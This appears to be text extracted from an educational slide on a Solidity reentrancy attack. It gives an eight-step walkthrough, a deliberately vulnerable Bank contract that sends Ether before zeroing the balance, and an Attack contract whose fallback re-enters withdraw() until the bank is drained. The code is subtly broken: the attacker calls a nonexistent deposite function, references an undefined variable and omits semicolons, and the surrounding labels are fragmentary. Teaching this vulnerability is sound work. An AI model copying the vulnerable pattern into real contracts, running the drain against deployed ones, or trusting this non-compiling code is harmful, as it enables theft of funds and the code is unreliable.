 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
3 ) Function attack() call function withdraw() on Bank
contract
4 ) Checking the sender. bal is larger than 0 or not.
5 ) Since balance of msg.sender(Attack contract's address)
larger than 0, external contract is call to send value
6 ) When Attack contract receive ETH from Bank contract,
fallback() function is called. First it check the balance in Bank
contract, than it call withdraw() function in Bank again.
7 ) balances[msg.sender] = 0 is not able to be reach because
msg.sender.call is not finish yet.
8 ) This continue until all the funds in Bank contract is
drained.
- Active file
- Executing Line
Bank Balance :4 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
withdraw function triggered
Attacker Contract
fallback()
attack()
Attacker bal : 1 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}